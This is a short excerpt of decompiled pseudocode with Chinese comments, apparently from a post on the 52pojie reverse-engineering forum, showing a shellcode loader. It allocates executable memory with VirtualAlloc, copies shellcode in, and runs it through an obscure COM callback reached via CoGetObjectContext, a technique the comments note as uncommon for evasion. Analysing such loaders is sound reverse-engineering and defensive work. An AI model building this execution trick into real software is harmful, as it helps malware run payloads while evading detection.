 if ( *size >= 0xA )
{
v13 = *size;
v14 = (__m128i *)((__int64 (__fastcall *)(_QWORD, _QWORD, __int64, __int64))VirtualAlloc)(// 分配可执行内存
0LL,
*size,
12288LL,
0x40LL);
shellcode = v14;
if ( v14 )
COM回调跳转执行shellcode
{
memcopy_Shellcode(v14, (const __m128i *)(size + 1), v13);
*(_QWORD *)&riid.Data1 = 454LL;
*(_QWORD *)riid.Data4 = 0x46000000000000C0LL;// CLISID {000001c6-0000-0000-c000-000000000046}
CoInitializeEx(0LL, 0);
ppv = 0LL;
CoGetObjectContext(&riid, &ppv);
(*(void (__fastcall **)(LPVOID, __m128i *, unsigned int *, IID *, _DWORD))(*(_QWORD *)ppv + 64LL))(// 冷门com回调执行shellcode
ppv,
shellcode,
size,
&riid,
0);
Sleep(0x1388u);
Sleep(0xFFFFFFFF);
}
吾爱破解论坛
www.52pojie.cn